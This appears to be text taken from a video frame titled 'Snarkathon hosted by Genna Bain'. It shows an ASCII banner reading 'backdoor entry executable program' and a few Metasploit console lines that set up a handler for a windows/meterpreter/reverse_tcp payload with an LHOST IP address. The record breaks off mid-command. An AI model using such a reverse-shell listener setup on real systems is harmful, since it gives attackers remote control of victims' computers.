 SNARKATHON
HOSTED BY GENNA BAIN
##################################################
############# #############
###### ######
## ##
BACKDOOR ENTRY EXECUTABLE PROGRAM
## ##
###### ######
############# #############
##################################################
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 212.91.11.20
LHOST